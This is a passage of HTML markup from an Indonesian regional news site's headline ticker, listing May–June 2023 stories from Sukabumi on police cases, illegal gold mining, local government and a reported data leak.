                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2023/06/geng-motor-pembuat-resah-warga-cimahi-sukabumi-siap-siap-dibikin-mewek-polisi-segera-ambil-tindakan/" rel="bookmark"><time class="entry-date published" datetime="2023-06-07T18:59:45+07:00">3 tahun ago</time><time class="updated" datetime="2025-10-17T17:58:21+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2023/06/81258/" title="Polres Sukabumi Kota Sita Motor Berknalpot Bising">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2023/06/KEEMPAT-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Polres Sukabumi Kota Sita Motor Berknalpot Bising" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2023/06/KEEMPAT-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2023/06/KEEMPAT-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2023/06/KEEMPAT-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2023/06/KEEMPAT-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2023/06/KEEMPAT-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2023/06/81258/" title="Polres Sukabumi Kota Sita Motor Berknalpot Bising">Polres Sukabumi Kota Sita Motor Berknalpot Bising</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2023/06/81258/" rel="bookmark"><time class="entry-date published" datetime="2023-06-07T13:10:59+07:00">3 tahun ago</time><time class="updated" datetime="2025-10-17T17:58:44+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2023/06/gegara-tak-punya-uang-untuk-samenan-pelajar-smp-terciduk-polres-sukabumi-di-area-tambang-emas-ilegal-di-ciemas/" title="Gegara tak Punya Uang untuk Samenan, Pelajar SMP Terciduk Polres Sukabumi di Area Tambang Emas Ilegal di Ciemas">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2023/06/IMG-20230602-WA0060-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Gegara tak Punya Uang untuk Samenan, Pelajar SMP Terciduk Polres Sukabumi di Area Tambang Emas Ilegal di Ciemas" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2023/06/IMG-20230602-WA0060-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2023/06/IMG-20230602-WA0060-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2023/06/IMG-20230602-WA0060-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2023/06/IMG-20230602-WA0060-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2023/06/IMG-20230602-WA0060-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2023/06/gegara-tak-punya-uang-untuk-samenan-pelajar-smp-terciduk-polres-sukabumi-di-area-tambang-emas-ilegal-di-ciemas/" title="Gegara tak Punya Uang untuk Samenan, Pelajar SMP Terciduk Polres Sukabumi di Area Tambang Emas Ilegal di Ciemas">Gegara tak Punya Uang untuk Samenan, Pelajar SMP Terciduk Polres Sukabumi di Area Tambang Emas Ilegal di Ciemas</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2023/06/gegara-tak-punya-uang-untuk-samenan-pelajar-smp-terciduk-polres-sukabumi-di-area-tambang-emas-ilegal-di-ciemas/" rel="bookmark"><time class="entry-date published" datetime="2023-06-02T22:27:19+07:00">3 tahun ago</time><time class="updated" datetime="2025-10-17T17:59:14+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2023/06/polres-sukabumi-gerebek-aktivitas-gurandil-di-lokasi-pertambangan-emas-ilegal-ciemas/" title="Satreskrim Polres Sukabumi Gerebek Aktivitas Gurandil di Lokasi Pertambangan Emas Ilegal Ciemas">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2023/06/IMG-20230602-WA0056-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Satreskrim Polres Sukabumi Gerebek Aktivitas Gurandil di Lokasi Pertambangan Emas Ilegal Ciemas" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2023/06/IMG-20230602-WA0056-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2023/06/IMG-20230602-WA0056-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2023/06/IMG-20230602-WA0056-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2023/06/IMG-20230602-WA0056-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2023/06/IMG-20230602-WA0056-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2023/06/polres-sukabumi-gerebek-aktivitas-gurandil-di-lokasi-pertambangan-emas-ilegal-ciemas/" title="Satreskrim Polres Sukabumi Gerebek Aktivitas Gurandil di Lokasi Pertambangan Emas Ilegal Ciemas">Satreskrim Polres Sukabumi Gerebek Aktivitas Gurandil di Lokasi Pertambangan Emas Ilegal Ciemas</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2023/06/polres-sukabumi-gerebek-aktivitas-gurandil-di-lokasi-pertambangan-emas-ilegal-ciemas/" rel="bookmark"><time class="entry-date published" datetime="2023-06-02T17:48:05+07:00">3 tahun ago</time><time class="updated" datetime="2025-10-17T17:59:19+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2023/06/pemkot-sukabumi-serahkan-kadeudeuh-bagi-kafilah-stqh-tingkat-jabar/" title="Pemkot Sukabumi Serahkan Kadeudeuh bagi Kafilah STQH tingkat Jabar">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2023/06/IMG_20230602_161115-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Pemkot Sukabumi Serahkan Kadeudeuh bagi Kafilah STQH tingkat Jabar" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2023/06/IMG_20230602_161115-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2023/06/IMG_20230602_161115-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2023/06/IMG_20230602_161115-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2023/06/IMG_20230602_161115-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2023/06/IMG_20230602_161115-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2023/06/pemkot-sukabumi-serahkan-kadeudeuh-bagi-kafilah-stqh-tingkat-jabar/" title="Pemkot Sukabumi Serahkan Kadeudeuh bagi Kafilah STQH tingkat Jabar">Pemkot Sukabumi Serahkan Kadeudeuh bagi Kafilah STQH tingkat Jabar</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2023/06/pemkot-sukabumi-serahkan-kadeudeuh-bagi-kafilah-stqh-tingkat-jabar/" rel="bookmark"><time class="entry-date published" datetime="2023-06-02T16:07:11+07:00">3 tahun ago</time><time class="updated" datetime="2025-10-17T17:59:25+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2023/06/ayah-kandung-di-sukabumi-tega-setubuhi-anaknya-dilakukan-11-kali-dan-kini-korban-hamil-5-bulan/" title="Ayah Kandung di Sukabumi Tega Setubuhi Anaknya, Dilakukan 11 Kali dan Kini Korban Hamil 5 Bulan">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2023/06/IMG-20230601-WA0035-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Ayah Kandung di Sukabumi Tega Setubuhi Anaknya, Dilakukan 11 Kali dan Kini Korban Hamil 5 Bulan" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2023/06/IMG-20230601-WA0035-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2023/06/IMG-20230601-WA0035-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2023/06/IMG-20230601-WA0035-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2023/06/IMG-20230601-WA0035-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2023/06/IMG-20230601-WA0035-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2023/06/ayah-kandung-di-sukabumi-tega-setubuhi-anaknya-dilakukan-11-kali-dan-kini-korban-hamil-5-bulan/" title="Ayah Kandung di Sukabumi Tega Setubuhi Anaknya, Dilakukan 11 Kali dan Kini Korban Hamil 5 Bulan">Ayah Kandung di Sukabumi Tega Setubuhi Anaknya, Dilakukan 11 Kali dan Kini Korban Hamil 5 Bulan</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2023/06/ayah-kandung-di-sukabumi-tega-setubuhi-anaknya-dilakukan-11-kali-dan-kini-korban-hamil-5-bulan/" rel="bookmark"><time class="entry-date published" datetime="2023-06-01T19:12:52+07:00">3 tahun ago</time><time class="updated" datetime="2025-10-17T17:59:31+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2023/05/berbekal-gps-satreskrim-polres-sukabumi-ciduk-pelaku-pencuri-mobil/" title="Berbekal GPS, Satreskrim Polres Sukabumi Ciduk Pelaku Pencuri Mobil">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230529-WA0035-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Berbekal GPS, Satreskrim Polres Sukabumi Ciduk Pelaku Pencuri Mobil" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230529-WA0035-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230529-WA0035-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230529-WA0035-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230529-WA0035-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230529-WA0035-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2023/05/berbekal-gps-satreskrim-polres-sukabumi-ciduk-pelaku-pencuri-mobil/" title="Berbekal GPS, Satreskrim Polres Sukabumi Ciduk Pelaku Pencuri Mobil">Berbekal GPS, Satreskrim Polres Sukabumi Ciduk Pelaku Pencuri Mobil</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2023/05/berbekal-gps-satreskrim-polres-sukabumi-ciduk-pelaku-pencuri-mobil/" rel="bookmark"><time class="entry-date published" datetime="2023-05-31T19:33:54+07:00">3 tahun ago</time><time class="updated" datetime="2025-10-17T17:59:37+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2023/05/pemkab-sukabumi-dan-universitas-gyeongnam-namhae-jalin-kerjasama/" title="Pemkab Sukabumi dan Universitas Gyeongnam Namhae Jalin Kerjasama">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/FB_IMG_1685442117385-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Pemkab Sukabumi dan Universitas Gyeongnam Namhae Jalin Kerjasama" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/FB_IMG_1685442117385-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/FB_IMG_1685442117385-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/FB_IMG_1685442117385-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/FB_IMG_1685442117385-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/FB_IMG_1685442117385-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2023/05/pemkab-sukabumi-dan-universitas-gyeongnam-namhae-jalin-kerjasama/" title="Pemkab Sukabumi dan Universitas Gyeongnam Namhae Jalin Kerjasama">Pemkab Sukabumi dan Universitas Gyeongnam Namhae Jalin Kerjasama</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2023/05/pemkab-sukabumi-dan-universitas-gyeongnam-namhae-jalin-kerjasama/" rel="bookmark"><time class="entry-date published" datetime="2023-05-31T19:27:31+07:00">3 tahun ago</time><time class="updated" datetime="2025-10-17T17:59:43+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2023/05/bareskrim-polri-antisipasi-narkoba-zombie-masuk-indonesia/" title="Bareskrim Polri Antisipasi Narkoba &#8216;Zombie&#8217; Masuk Indonesia">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/GANJEL2-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Bareskrim Polri Antisipasi Narkoba &#8216;Zombie&#8217; Masuk Indonesia" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/GANJEL2-150x150.png 150w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/GANJEL2-109x109.png 109w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/GANJEL2-100x100.png 100w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/GANJEL2-65x65.png 65w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/GANJEL2-300x300.png 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2023/05/bareskrim-polri-antisipasi-narkoba-zombie-masuk-indonesia/" title="Bareskrim Polri Antisipasi Narkoba &#8216;Zombie&#8217; Masuk Indonesia">Bareskrim Polri Antisipasi Narkoba &#8216;Zombie&#8217; Masuk Indonesia</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2023/05/bareskrim-polri-antisipasi-narkoba-zombie-masuk-indonesia/" rel="bookmark"><time class="entry-date published" datetime="2023-05-31T19:18:15+07:00">3 tahun ago</time><time class="updated" datetime="2025-10-17T17:59:48+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2023/05/polri-dalami-dugaan-kebocoran-data-diduga-ulah-hacker-bjorka/" title="Polri Dalami Dugaan Kebocoran Data, Diduga Ulah Hacker Bjorka">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/GANJEL1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Polri Dalami Dugaan Kebocoran Data, Diduga Ulah Hacker Bjorka" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/GANJEL1-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/GANJEL1-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/GANJEL1-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/GANJEL1-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/GANJEL1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2023/05/polri-dalami-dugaan-kebocoran-data-diduga-ulah-hacker-bjorka/" title="Polri Dalami Dugaan Kebocoran Data, Diduga Ulah Hacker Bjorka">Polri Dalami Dugaan Kebocoran Data, Diduga Ulah Hacker Bjorka</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2023/05/polri-dalami-dugaan-kebocoran-data-diduga-ulah-hacker-bjorka/" rel="bookmark"><time class="entry-date published" datetime="2023-05-31T19:12:10+07:00">3 tahun ago</time><time class="updated" datetime="2025-10-17T17:59:54+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2023/05/pemkot-sukabumi-ingin-maksimalkan-potensi-sektor-perikanan/" title="Pemkot Sukabumi Ingin Maksimalkan Potensi Sektor Perikanan">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/KEEMPAT-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Pemkot Sukabumi Ingin Maksimalkan Potensi Sektor Perikanan" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/KEEMPAT-150x150.jpeg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/KEEMPAT-109x109.jpeg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/KEEMPAT-100x100.jpeg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/KEEMPAT-65x65.jpeg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/KEEMPAT-300x300.jpeg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2023/05/pemkot-sukabumi-ingin-maksimalkan-potensi-sektor-perikanan/" title="Pemkot Sukabumi Ingin Maksimalkan Potensi Sektor Perikanan">Pemkot Sukabumi Ingin Maksimalkan Potensi Sektor Perikanan</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2023/05/pemkot-sukabumi-ingin-maksimalkan-potensi-sektor-perikanan/" rel="bookmark"><time class="entry-date published" datetime="2023-05-31T19:08:44+07:00">3 tahun ago</time><time class="updated" datetime="2025-10-17T17:59:59+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2023/05/p2rw-dorong-percepatan-penuntasan-kawasan-kumuh-dan-rutilahu-di-kecamatan-warudoyong-sukabumi/" title="P2RW Dorong Percepatan Penuntasan Kawasan Kumuh dan Rutilahu di Kecamatan Warudoyong Sukabumi">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/KEDUA28129-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="P2RW Dorong Percepatan Penuntasan Kawasan Kumuh dan Rutilahu di Kecamatan Warudoyong Sukabumi" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/KEDUA28129-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/KEDUA28129-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/KEDUA28129-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/KEDUA28129-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/KEDUA28129-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2023/05/p2rw-dorong-percepatan-penuntasan-kawasan-kumuh-dan-rutilahu-di-kecamatan-warudoyong-sukabumi/" title="P2RW Dorong Percepatan Penuntasan Kawasan Kumuh dan Rutilahu di Kecamatan Warudoyong Sukabumi">P2RW Dorong Percepatan Penuntasan Kawasan Kumuh dan Rutilahu di Kecamatan Warudoyong Sukabumi</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2023/05/p2rw-dorong-percepatan-penuntasan-kawasan-kumuh-dan-rutilahu-di-kecamatan-warudoyong-sukabumi/" rel="bookmark"><time class="entry-date published" datetime="2023-05-31T19:04:54+07:00">3 tahun ago</time><time class="updated" datetime="2025-10-17T18:00:06+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2023/05/penemuan-sesosok-mayat-perempuan-gegerkan-warga-babakan-panjang-cibadak/" title="Penemuan Sesosok Mayat Perempuan Gegerkan Warga Babakan Panjang Cibadak ">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG_20230531_141113-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Penemuan Sesosok Mayat Perempuan Gegerkan Warga Babakan Panjang Cibadak " decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG_20230531_141113-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG_20230531_141113-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG_20230531_141113-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG_20230531_141113-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG_20230531_141113-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2023/05/penemuan-sesosok-mayat-perempuan-gegerkan-warga-babakan-panjang-cibadak/" title="Penemuan Sesosok Mayat Perempuan Gegerkan Warga Babakan Panjang Cibadak ">Penemuan Sesosok Mayat Perempuan Gegerkan Warga Babakan Panjang Cibadak </a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2023/05/penemuan-sesosok-mayat-perempuan-gegerkan-warga-babakan-panjang-cibadak/" rel="bookmark"><time class="entry-date published" datetime="2023-05-31T14:13:16+07:00">3 tahun ago</time><time class="updated" datetime="2025-10-17T18:00:18+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2023/05/meresahkan-monyet-berukuran-besar-acak-acak-rumah-warga-di-palabuhanratu/" title="Meresahkan, Monyet Berukuran Besar Acak-acak Rumah Warga di Palabuhanratu">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/Screenshot_2023-05-31-13-54-13-19_99c04817c0de5652397fc8b56c3b3817-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Meresahkan, Monyet Berukuran Besar Acak-acak Rumah Warga di Palabuhanratu" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/Screenshot_2023-05-31-13-54-13-19_99c04817c0de5652397fc8b56c3b3817-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/Screenshot_2023-05-31-13-54-13-19_99c04817c0de5652397fc8b56c3b3817-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/Screenshot_2023-05-31-13-54-13-19_99c04817c0de5652397fc8b56c3b3817-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/Screenshot_2023-05-31-13-54-13-19_99c04817c0de5652397fc8b56c3b3817-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/Screenshot_2023-05-31-13-54-13-19_99c04817c0de5652397fc8b56c3b3817-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2023/05/meresahkan-monyet-berukuran-besar-acak-acak-rumah-warga-di-palabuhanratu/" title="Meresahkan, Monyet Berukuran Besar Acak-acak Rumah Warga di Palabuhanratu">Meresahkan, Monyet Berukuran Besar Acak-acak Rumah Warga di Palabuhanratu</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2023/05/meresahkan-monyet-berukuran-besar-acak-acak-rumah-warga-di-palabuhanratu/" rel="bookmark"><time class="entry-date published" datetime="2023-05-31T13:51:16+07:00">3 tahun ago</time><time class="updated" datetime="2025-10-17T18:00:24+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2023/05/kepala-diskominfo-kota-sukabumi-rahmat-sukandar-perkuat-jejaring-informasi-melalui-kim/" title="Kepala Diskominfo Kota Sukabumi, Rahmat Sukandar : Perkuat Jejaring Informasi Melalui KIM">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/kedua-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Kepala Diskominfo Kota Sukabumi, Rahmat Sukandar : Perkuat Jejaring Informasi Melalui KIM" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/kedua-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/kedua-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/kedua-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/kedua-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/kedua-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2023/05/kepala-diskominfo-kota-sukabumi-rahmat-sukandar-perkuat-jejaring-informasi-melalui-kim/" title="Kepala Diskominfo Kota Sukabumi, Rahmat Sukandar : Perkuat Jejaring Informasi Melalui KIM">Kepala Diskominfo Kota Sukabumi, Rahmat Sukandar : Perkuat Jejaring Informasi Melalui KIM</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2023/05/kepala-diskominfo-kota-sukabumi-rahmat-sukandar-perkuat-jejaring-informasi-melalui-kim/" rel="bookmark"><time class="entry-date published" datetime="2023-05-31T09:46:14+07:00">3 tahun ago</time><time class="updated" datetime="2025-10-17T18:00:31+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2023/05/puluhan-saksi-diperiksa-terkait-tewasnya-pelajar-sd-di-sukaraja-sukabumi/" title="Puluhan Saksi Diperiksa, Terkait Tewasnya Pelajar SD di Sukaraja Sukabumi">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG_20230531_014158-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Puluhan Saksi Diperiksa, Terkait Tewasnya Pelajar SD di Sukaraja Sukabumi" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG_20230531_014158-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG_20230531_014158-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG_20230531_014158-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG_20230531_014158-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG_20230531_014158-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2023/05/puluhan-saksi-diperiksa-terkait-tewasnya-pelajar-sd-di-sukaraja-sukabumi/" title="Puluhan Saksi Diperiksa, Terkait Tewasnya Pelajar SD di Sukaraja Sukabumi">Puluhan Saksi Diperiksa, Terkait Tewasnya Pelajar SD di Sukaraja Sukabumi</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2023/05/puluhan-saksi-diperiksa-terkait-tewasnya-pelajar-sd-di-sukaraja-sukabumi/" rel="bookmark"><time class="entry-date published" datetime="2023-05-31T01:41:06+07:00">3 tahun ago</time><time class="updated" datetime="2025-10-17T18:00:37+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2023/05/panglima-tni-laksamana-yudo-margono-respons-tegas-ancaman-kkb/" title="Panglima TNI, Laksamana Yudo Margono Respons Tegas Ancaman KKB">
